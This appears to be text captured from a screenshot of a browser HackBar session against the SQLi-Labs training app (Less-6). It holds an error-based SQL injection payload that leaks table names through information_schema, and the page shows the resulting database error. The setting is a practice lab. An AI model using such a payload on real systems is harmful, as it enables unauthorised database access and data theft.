 Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-6/
?id=1" union SELECT null,count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema='security'),floor(rand()*2),0x7e)as a from
information_schema.tables group by a --+